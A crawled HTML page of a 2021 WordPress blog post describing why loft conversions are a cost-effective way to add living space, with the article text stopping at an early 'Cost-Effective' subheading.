

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/
body_size: 16597
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How The Loft Conversion Is Beneficial For Your Home? - The Ultra Geeks</title>
	<link rel="canonical" href="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How The Loft Conversion Is Beneficial For Your Home? - The Ultra Geeks" />
	<meta property="og:description" content="Loft conversions are becoming an increasingly popular choice amongst house owners. It is a cost-effective option to solve the space issues in your current home instead of searching for a new home altogether. Most people use their lofts to hoard miscellaneous stuff and do not actually count it as a&hellip;" />
	<meta property="og:url" content="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/" />
	<meta property="og:site_name" content="The Ultra Geeks" />
	<meta property="article:published_time" content="2021-10-14T05:53:21+00:00" />
	<meta property="article:modified_time" content="2021-10-14T05:56:04+00:00" />
	<meta property="og:image" content="https://www.theultrageeks.com/wp-content/uploads/loft-conversions.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jess Esemmen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jess Esemmen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#article","isPartOf":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/"},"author":{"name":"Jess Esemmen","@id":"https://www.theultrageeks.com/#/schema/person/9fdc2512caaecba989b42713a2f707fa"},"headline":"How The Loft Conversion Is Beneficial For Your Home?","datePublished":"2021-10-14T05:53:21+00:00","dateModified":"2021-10-14T05:56:04+00:00","mainEntityOfPage":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/"},"wordCount":444,"commentCount":0,"publisher":{"@id":"https://www.theultrageeks.com/#organization"},"image":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#primaryimage"},"thumbnailUrl":"https://www.theultrageeks.com/wp-content/uploads/loft-conversions.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#respond"]}]},{"@type":"WebPage","@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/","url":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/","name":"How The Loft Conversion Is Beneficial For Your Home? - The Ultra Geeks","isPartOf":{"@id":"https://www.theultrageeks.com/#website"},"primaryImageOfPage":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#primaryimage"},"image":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#primaryimage"},"thumbnailUrl":"https://www.theultrageeks.com/wp-content/uploads/loft-conversions.jpg","datePublished":"2021-10-14T05:53:21+00:00","dateModified":"2021-10-14T05:56:04+00:00","breadcrumb":{"@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#primaryimage","url":"https://www.theultrageeks.com/wp-content/uploads/loft-conversions.jpg","contentUrl":"https://www.theultrageeks.com/wp-content/uploads/loft-conversions.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theultrageeks.com/"},{"@type":"ListItem","position":2,"name":"How The Loft Conversion Is Beneficial For Your Home?"}]},{"@type":"WebSite","@id":"https://www.theultrageeks.com/#website","url":"https://www.theultrageeks.com/","name":"The Ultra Geeks","description":"","publisher":{"@id":"https://www.theultrageeks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theultrageeks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theultrageeks.com/#organization","name":"The Ultra Geeks","url":"https://www.theultrageeks.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theultrageeks.com/#/schema/logo/image/","url":"https://www.theultrageeks.com/wp-content/uploads/cropped-the0logo.png","contentUrl":"https://www.theultrageeks.com/wp-content/uploads/cropped-the0logo.png","width":210,"height":31,"caption":"The Ultra Geeks"},"image":{"@id":"https://www.theultrageeks.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.theultrageeks.com/#/schema/person/9fdc2512caaecba989b42713a2f707fa","name":"Jess Esemmen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theultrageeks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9808c49f3e05b8d32148ec305b72fac03c160b018df1c0e9306049d7206ee2c7?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9808c49f3e05b8d32148ec305b72fac03c160b018df1c0e9306049d7206ee2c7?s=96&d=identicon&r=g","caption":"Jess Esemmen"},"url":"https://www.theultrageeks.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Ultra Geeks &raquo; Feed" href="https://www.theultrageeks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultra Geeks &raquo; Comments Feed" href="https://www.theultrageeks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultra Geeks &raquo; How The Loft Conversion Is Beneficial For Your Home? Comments Feed" href="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theultrageeks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theultrageeks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theultrageeks.com%2Fhow-the-loft-conversion-is-beneficial-for-your-home%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theultrageeks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.theultrageeks.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='highstake-plugins-style-css' href='https://www.theultrageeks.com/wp-content/themes/highstake/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highstake-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C600%2C600i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='highstake-style-css' href='https://www.theultrageeks.com/wp-content/themes/highstake/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='highstake-style-inline-css' type='text/css'>
.site-header {position: fixed;top: 0;width: 100%;z-index: 9;min-height: 7.5rem;} .featured, .page-header{margin-top: 7.5rem;}

			.page-header {
				background-image: url("https://www.theultrageeks.com/wp-content/uploads/loft-conversions-1920x950.jpg");
				background-size: cover;
				background-repeat: no-repeat;
				background-position: 50% 50%;
			}
/*# sourceURL=highstake-style-inline-css */
</style>
<link rel='stylesheet' id='highstake-color-css' href='https://www.theultrageeks.com/wp-content/themes/highstake/assets/css/colors/default.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.theultrageeks.com\/wp-admin\/admin-ajax.php","nonce":"afd30c29ec","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theultrageeks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.theultrageeks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theultrageeks.com/wp-json/wp/v2/posts/730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theultrageeks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theultrageeks.com/?p=730' />
<link rel="pingback" href="https://www.theultrageeks.com/xmlrpc.php"><link rel="icon" href="https://www.theultrageeks.com/wp-content/uploads/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.theultrageeks.com/wp-content/uploads/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theultrageeks.com/wp-content/uploads/fav.png" />
<meta name="msapplication-TileImage" content="https://www.theultrageeks.com/wp-content/uploads/fav.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 800px){
.site-branding {
    width: 15.793103%;
    float: left;
    margin-right: 0;
    position: relative;
    top: 2px;
}
}
.footer-custom-content {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-730 single-format-standard wp-custom-logo wp-theme-highstake cookies-not-set multi-author full-width-container has-featured-image search-button-enable layout-2c-l">

<div id="page" class="site">

	<div class="wide-container">

		<header id="masthead" class="site-header">

			<div class="container">

				<div class="site-branding">
<div class="logo"><a href="https://www.theultrageeks.com" rel="home">
<img src="https://www.theultrageeks.com/wp-content/uploads/cropped-the0logo.png" alt="The Ultra Geeks"  />
</a>
</div>
</div>

									<nav class="main-navigation" id="site-navigation">
						<div class="menu-primary-container"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75"><a href="https://www.theultrageeks.com/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.theultrageeks.com/category/travel/">Travel</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.theultrageeks.com/category/life-style/">Life Style</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.theultrageeks.com/category/social/">Social</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.theultrageeks.com/category/consumer/">Consumer</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.theultrageeks.com/category/ecological/">Ecological</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.theultrageeks.com/contact/">Contact</a></li>
</ul></div>					</nav>
				
									<button class="search-toggle button-primary">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				
			</div>

		</header><!-- #masthead -->

		<div class="searchbar">
			<div class="container">
				<form method="get" class="searchform" action="https://www.theultrageeks.com/">
					<input type="search" class="searchbar-field" placeholder="Type keyword &hellip;" value="" name="s" title="Search for:" />
				</form>
				<button class="search-close">
					<i class="fa fa-times-circle" aria-hidden="true"></i>
				</button>
			</div>
		</div>

		




	<div data-jarallax data-speed="0.2" class="page-header jarallax">
		<div class="container">

											<span class="cat-link">
					<a href="https://www.theultrageeks.com/category/home/">Home</a>
				</span>
							
			<h1 class="page-title">How The Loft Conversion Is Beneficial For Your Home?</h1>

							
	<div class="entry-meta">

					<span class="entry-author">
								by <a class="url fn n" href="https://www.theultrageeks.com/author/admin/">Jess Esemmen</a>			</span>
		
		<time class="entry-date published" datetime="2021-10-14T05:53:21+00:00">October 14, 2021</time>

					<span class="entry-comment">
				<a href="https://www.theultrageeks.com/how-the-loft-conversion-is-beneficial-for-your-home/#respond">0 Comment</a>			</span>
		
					<span class="entry-views">
				875 Views			</span>
		
	</div>

				
		</div>
	</div><!-- .page-header -->

		
		<div id="content" class="site-content">

	<div class="container">

		<div id="primary" class="content-area">
			<main id="main" class="site-main">

				
					<article id="post-730" class="post-730 post type-post status-publish format-standard has-post-thumbnail category-home entry">

	<div class="entry-content">

		<p style="text-align: justify;">Loft conversions are becoming an increasingly popular choice amongst house owners. It is a cost-effective option to solve the space issues in your current home instead of searching for a new home altogether. <span id="more-730"></span>Most people use their lofts to hoard miscellaneous stuff and do not actually count it as a functional area of the house. But with a little bit of planning and renovation, you can turn the lofts into something useful.</p>
<p style="text-align: justify;">There are different options available, like the mansard loft conversions in Essex, in which some alterations in the roof can work magically. You can increase the headroom in your loft, let the natural light come in and then use it as the kids&#8217; room, office space or whatever way you want. Let us discuss the different types of loft conversions available.</p>
<h3 style="text-align: justify;"><b>Why Go For The Loft Conversion?</b></h3>
<p style="text-align: justify;">There are plenty of reasons why you should consider loft conversions; some of them are listed below.</p>
<h4 style="text-align: justify;"><b>Cost-Effective</b></h4>
